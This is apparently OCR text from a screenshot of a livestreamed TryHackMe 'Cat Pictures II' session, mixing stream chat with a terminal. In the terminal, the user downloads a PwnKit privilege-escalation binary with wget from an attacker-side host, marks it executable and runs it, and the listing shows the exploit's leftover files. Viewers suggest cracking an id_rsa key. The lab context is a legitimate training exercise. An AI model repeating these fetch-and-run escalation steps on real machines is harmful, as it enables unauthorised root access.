 bismuth@catpictures-ii:/opt$
bismuth@catpictures-ii:/opt$ cd
Alh4zr3d
NEWBIE TUESDAY: STREAMING/HACKING/TEACHING SOME TRYHACKME AFTER WHAT SEEMS LIKE FOREVER AWAY PLEASE DON'T HATE ME
Playing Science & Technology for 170 viewers
bismuth@catpictures-ii:~$ wget http://10.13.4.120/PwnKit
--2023-07-11 15:44:55--  http://10.13.4.120/PwnKit
Connecting to 10.13.4.120:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[============================================================>] 17.62K 105KB/s in 0.2s
2023-07-11 15:44:56 (105 KB/s) - ‘PwnKit’ saved [18040/18040]
bismuth@catpictures-ii:~$ chmod +x PwnKit
bismuth@catpictures-ii:~$ ./PwnKit 'id'
bismuth@catpictures-ii:~$ ./PwnKit
Failed to copy file: File exists
bismuth@catpictures-ii:~$ ls -la
total 84
drwxr-xr-x 10 bismuth bismuth 4096 Jul 11 15:45 .
drwxr-xr-x 3 root root 4096 Nov 7 2022 ..
drwxr-xr-x 3 bismuth bismuth 4096 Nov 7 2022 .ansible
lrwxrwxrwx 1 bismuth bismuth 9 Nov 7 2022 .bash_history -> /dev/null
-rw-r--r-- 1 bismuth bismuth 220 Nov 7 2022 .bash_logout
-rw-r--r-- 1 bismuth bismuth 3771 Nov 7 2022 .bashrc
drwx------ 2 bismuth bismuth 4096 Nov 7 2022 .cache
drwxr-x--- 3 bismuth bismuth 4096 Nov 7 2022 .config
-rw-rw-r-- 1 bismuth bismuth 33 Mar 20 08:58 flag2.txt
drwxrwxr-x 2 bismuth bismuth 4096 Jul 11 15:45 'GCONV_PATH=.'
drwx------ 3 bismuth bismuth 4096 Nov 7 2022 .gnupg
-rw------- 1 bismuth bismuth 43 Nov 7 2022 .lesshst
drwxrwxr-x 2 bismuth bismuth 4096 Nov 7 2022 .nano
drwxrwxr-x 2 bismuth bismuth 4096 Jul 11 15:45 .pkexec
-rw-r--r-- 1 bismuth bismuth 655 Nov 7 2022 .profile
-rwxrwxr-x 1 bismuth bismuth 18040 Jul 11 15:44 PwnKit
drwx------ 2 bismuth bismuth 4096 Nov 7 2022 .ssh
-rw-r--r-- 1 bismuth bismuth 0 Nov 7 2022 .sudo_as_admin_successful
-rw-rw-r-- 1 bismuth bismuth 182 Nov 7 2022 .wget-hsts
bismuth@catpictures-ii:~$
CatPicturesII 1 zsh 2 [tmux] 3 ncat 4 sudo 10.13.4.120 < 23:45 < 11 Jul alh4zr3d akali
Manually
DEFCON
LIVE
THM: Cat Pictures II
NOKNOWTHING
DANARCH1ST
Crack a password out of the
id_rsa key?
HERRMTC
is it a key from current user?
MQCAMBIE
can you show 'uname -a' command
really quick ?
HERRMTC
not from root
HERRMTC
whats that jpg?
DANARCH1ST
I believekey is for bismuth,
which is what you need to look
at sudo
11:45 PM